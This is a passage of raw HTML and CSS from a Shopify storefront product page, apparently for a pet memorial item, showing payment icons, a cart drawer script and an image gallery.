                      <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                    </li></ul>
              </div>
        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--18597271863389__main" class="shopify-section section main-product-section">
<link href="//snugglyofficial.com/cdn/shop/t/139/assets/pagepilot-styles.css?v=118832223807898196761753236747" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.pp-section-template--18597271863389__main {
			padding-top: px;
			padding-bottom: px;
			}

			:root {
			--pp-heading-font-size: 32px !important;
			--pp-body-font-size: 16px !important;
			--pp-heading-color: #000000 !important;
			--pp-body-color: #333333 !important;
			--pp-brand-color: #000000 !important;
			--pp-button-background-color: #000000 !important;
			--pp-button-text-color: #ffffff !important;
			--pp-border-radius: 4px;
			}

			@media screen and (min-width: 750px) {
			.pp-section-template--18597271863389__main {
					padding-top: px;
					padding-bottom: px;
			}

			:root {
					--pp-heading-font-size: 32px !important;
					--pp-body-font-size: 16px !important;
			}
			}

			
			.main-product__info-container {
				gap: 12px;
				display: flex;
				flex-direction: column;
			}
			.main-product__info-container > * {
				margin: 0;
			}</style><section
  id="MainProduct-template--18597271863389__main"
  class="color-background-1 gradient section-template--18597271863389__main-padding"
  data-section="template--18597271863389__main"
><style data-shopify>.section-template--18597271863389__main-padding {
      padding-top: 0px;
      padding-bottom: 16px;
    }

    @media screen and (min-width: 750px) {
      .section-template--18597271863389__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }

    #MediaGallery-template--18597271863389__main,
    #MediaGallery-template--18597271863389__main-duplicate {
      --desktop-thumbnails: 5;
      --desktop-vertical-thumbnails-width: 16%;
      --mobile-thumbnails: 5;
      --mobile-vertical-thumbnails-width: 22%;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--18597271863389__main,
      #MediaGallery-template--18597271863389__main-duplicate {
        --media-radius: 0px;
        --grid-mobile-horizontal-spacing: 2px;
        --mobile-scroll-padding: calc(0% + 14px);
        --slide-container-percentage-width: 100%;
        --slide-inner-percentage-width: 100%;
      }
    }</style>


  
<div class="page-width">
    <div class="product product--large product--left product--thumbnail_slider grid grid--1-col grid--2-col-tablet">
      <div class="grid__item product__media-wrapper product__column-sticky">
        
<media-gallery
  id="MediaGallery-template--18597271863389__main"
  class="media-gallery--desktop-thumbnails-bottom media-gallery--mobile-thumbnails-bottom"
  data-section="template--18597271863389__main"
  
  role="region"
  aria-label="Gallery Viewer"
  data-desktop-layout="thumbnail_slider"
  data-disable-prepend="true"
>
  <div id="GalleryStatus-template--18597271863389__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--18597271863389__main" class="product-media-slider slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--18597271863389__main">
        Skip to product information
      </a><ul
      id="Slider-Gallery-template--18597271863389__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop product__media-list--outer-spacing"
      role="list"
    >
        <li
          id="Slide-template--18597271863389__main-25338214711389"
          class="product__media-item grid__item slider__slide is-active"
          data-media-id="template--18597271863389__main-25338214711389"
          data-alt="No Longer By Our Side, But Always In Our Hearts ❤️"
        >
          

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16189_5aa8da1c-57bb-4e22-9acc-762ed38c10ad.jpg?v=1707214857&amp;width=1946" alt="" srcset="//snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16189_5aa8da1c-57bb-4e22-9acc-762ed38c10ad.jpg?v=1707214857&amp;width=246 246w, //snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16189_5aa8da1c-57bb-4e22-9acc-762ed38c10ad.jpg?v=1707214857&amp;width=493 493w, //snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16189_5aa8da1c-57bb-4e22-9acc-762ed38c10ad.jpg?v=1707214857&amp;width=600 600w, //snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16189_5aa8da1c-57bb-4e22-9acc-762ed38c10ad.jpg?v=1707214857&amp;width=713 713w, //snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16189_5aa8da1c-57bb-4e22-9acc-762ed38c10ad.jpg?v=1707214857&amp;width=823 823w, //snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16189_5aa8da1c-57bb-4e22-9acc-762ed38c10ad.jpg?v=1707214857&amp;width=990 990w, //snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16189_5aa8da1c-57bb-4e22-9acc-762ed38c10ad.jpg?v=1707214857&amp;width=1100 1100w, //snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16189_5aa8da1c-57bb-4e22-9acc-762ed38c10ad.jpg?v=1707214857&amp;width=1206 1206w, //snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16189_5aa8da1c-57bb-4e22-9acc-762ed38c10ad.jpg?v=1707214857&amp;width=1346 1346w, //snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16189_5aa8da1c-57bb-4e22-9acc-762ed38c10ad.jpg?v=1707214857&amp;width=1426 1426w, //snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16189_5aa8da1c-57bb-4e22-9acc-762ed38c10ad.jpg?v=1707214857&amp;width=1646 1646w, //snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16189_5aa8da1c-57bb-4e22-9acc-762ed38c10ad.jpg?v=1707214857&amp;width=1946 1946w" width="1946" height="1946" sizes="(min-width: 1400px) 845px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--18597271863389__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16189_5aa8da1c-57bb-4e22-9acc-762ed38c10ad.jpg?v=1707214857&amp;width=1946" alt="" srcset="//snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16189_5aa8da1c-57bb-4e22-9acc-762ed38c10ad.jpg?v=1707214857&amp;width=246 246w, //snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16189_5aa8da1c-57bb-4e22-9acc-762ed38c10ad.jpg?v=1707214857&amp;width=493 493w, //snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16189_5aa8da1c-57bb-4e22-9acc-762ed38c10ad.jpg?v=1707214857&amp;width=600 600w, //snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16189_5aa8da1c-57bb-4e22-9acc-762ed38c10ad.jpg?v=1707214857&amp;width=713 713w, //snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16189_5aa8da1c-57bb-4e22-9acc-762ed38c10ad.jpg?v=1707214857&amp;width=823 823w, //snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16189_5aa8da1c-57bb-4e22-9acc-762ed38c10ad.jpg?v=1707214857&amp;width=990 990w, //snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16189_5aa8da1c-57bb-4e22-9acc-762ed38c10ad.jpg?v=1707214857&amp;width=1100 1100w, //snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16189_5aa8da1c-57bb-4e22-9acc-762ed38c10ad.jpg?v=1707214857&amp;width=1206 1206w, //snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16189_5aa8da1c-57bb-4e22-9acc-762ed38c10ad.jpg?v=1707214857&amp;width=1346 1346w, //snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16189_5aa8da1c-57bb-4e22-9acc-762ed38c10ad.jpg?v=1707214857&amp;width=1426 1426w, //snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16189_5aa8da1c-57bb-4e22-9acc-762ed38c10ad.jpg?v=1707214857&amp;width=1646 1646w, //snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16189_5aa8da1c-57bb-4e22-9acc-762ed38c10ad.jpg?v=1707214857&amp;width=1946 1946w" width="1946" height="1946" class="image-magnify-lightbox" sizes="(min-width: 1400px) 845px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="25338214711389">
      <span class="visually-hidden">
        Open media 1 in modal
      </span>
    </button>
  </modal-opener></div>

        </li><li
            id="Slide-template--18597271863389__main-25338214056029"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--18597271863389__main-25338214056029"
            data-alt="No Longer By Our Side, But Always In Our Hearts ❤️"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16154_108d9708-01b1-475b-9ddc-4948e02efc6f.jpg?v=1707214616&amp;width=1946" alt="" srcset="//snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16154_108d9708-01b1-475b-9ddc-4948e02efc6f.jpg?v=1707214616&amp;width=246 246w, //snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16154_108d9708-01b1-475b-9ddc-4948e02efc6f.jpg?v=1707214616&amp;width=493 493w, //snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16154_108d9708-01b1-475b-9ddc-4948e02efc6f.jpg?v=1707214616&amp;width=600 600w, //snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16154_108d9708-01b1-475b-9ddc-4948e02efc6f.jpg?v=1707214616&amp;width=713 713w, //snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16154_108d9708-01b1-475b-9ddc-4948e02efc6f.jpg?v=1707214616&amp;width=823 823w, //snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16154_108d9708-01b1-475b-9ddc-4948e02efc6f.jpg?v=1707214616&amp;width=990 990w, //snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16154_108d9708-01b1-475b-9ddc-4948e02efc6f.jpg?v=1707214616&amp;width=1100 1100w, //snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16154_108d9708-01b1-475b-9ddc-4948e02efc6f.jpg?v=1707214616&amp;width=1206 1206w, //snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16154_108d9708-01b1-475b-9ddc-4948e02efc6f.jpg?v=1707214616&amp;width=1346 1346w, //snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16154_108d9708-01b1-475b-9ddc-4948e02efc6f.jpg?v=1707214616&amp;width=1426 1426w, //snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16154_108d9708-01b1-475b-9ddc-4948e02efc6f.jpg?v=1707214616&amp;width=1646 1646w, //snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16154_108d9708-01b1-475b-9ddc-4948e02efc6f.jpg?v=1707214616&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 845px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--18597271863389__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16154_108d9708-01b1-475b-9ddc-4948e02efc6f.jpg?v=1707214616&amp;width=1946" alt="" srcset="//snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16154_108d9708-01b1-475b-9ddc-4948e02efc6f.jpg?v=1707214616&amp;width=246 246w, //snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16154_108d9708-01b1-475b-9ddc-4948e02efc6f.jpg?v=1707214616&amp;width=493 493w, //snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16154_108d9708-01b1-475b-9ddc-4948e02efc6f.jpg?v=1707214616&amp;width=600 600w, //snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16154_108d9708-01b1-475b-9ddc-4948e02efc6f.jpg?v=1707214616&amp;width=713 713w, //snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16154_108d9708-01b1-475b-9ddc-4948e02efc6f.jpg?v=1707214616&amp;width=823 823w, //snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16154_108d9708-01b1-475b-9ddc-4948e02efc6f.jpg?v=1707214616&amp;width=990 990w, //snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16154_108d9708-01b1-475b-9ddc-4948e02efc6f.jpg?v=1707214616&amp;width=1100 1100w, //snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16154_108d9708-01b1-475b-9ddc-4948e02efc6f.jpg?v=1707214616&amp;width=1206 1206w, //snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16154_108d9708-01b1-475b-9ddc-4948e02efc6f.jpg?v=1707214616&amp;width=1346 1346w, //snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16154_108d9708-01b1-475b-9ddc-4948e02efc6f.jpg?v=1707214616&amp;width=1426 1426w, //snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16154_108d9708-01b1-475b-9ddc-4948e02efc6f.jpg?v=1707214616&amp;width=1646 1646w, //snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16154_108d9708-01b1-475b-9ddc-4948e02efc6f.jpg?v=1707214616&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 845px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="25338214056029">
      <span class="visually-hidden">
        Open media 2 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--18597271863389__main-25338214187101"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--18597271863389__main-25338214187101"
            data-alt="No Longer By Our Side, But Always In Our Hearts ❤️"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16163_81a448d3-c0d7-4f8c-a3ad-a3ab29eaddba.jpg?v=1707214628&amp;width=1946" alt="" srcset="//snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16163_81a448d3-c0d7-4f8c-a3ad-a3ab29eaddba.jpg?v=1707214628&amp;width=246 246w, //snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16163_81a448d3-c0d7-4f8c-a3ad-a3ab29eaddba.jpg?v=1707214628&amp;width=493 493w, //snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16163_81a448d3-c0d7-4f8c-a3ad-a3ab29eaddba.jpg?v=1707214628&amp;width=600 600w, //snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16163_81a448d3-c0d7-4f8c-a3ad-a3ab29eaddba.jpg?v=1707214628&amp;width=713 713w, //snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16163_81a448d3-c0d7-4f8c-a3ad-a3ab29eaddba.jpg?v=1707214628&amp;width=823 823w, //snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16163_81a448d3-c0d7-4f8c-a3ad-a3ab29eaddba.jpg?v=1707214628&amp;width=990 990w, //snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16163_81a448d3-c0d7-4f8c-a3ad-a3ab29eaddba.jpg?v=1707214628&amp;width=1100 1100w, //snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16163_81a448d3-c0d7-4f8c-a3ad-a3ab29eaddba.jpg?v=1707214628&amp;width=1206 1206w, //snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16163_81a448d3-c0d7-4f8c-a3ad-a3ab29eaddba.jpg?v=1707214628&amp;width=1346 1346w, //snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16163_81a448d3-c0d7-4f8c-a3ad-a3ab29eaddba.jpg?v=1707214628&amp;width=1426 1426w, //snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16163_81a448d3-c0d7-4f8c-a3ad-a3ab29eaddba.jpg?v=1707214628&amp;width=1646 1646w, //snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16163_81a448d3-c0d7-4f8c-a3ad-a3ab29eaddba.jpg?v=1707214628&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 845px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--18597271863389__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
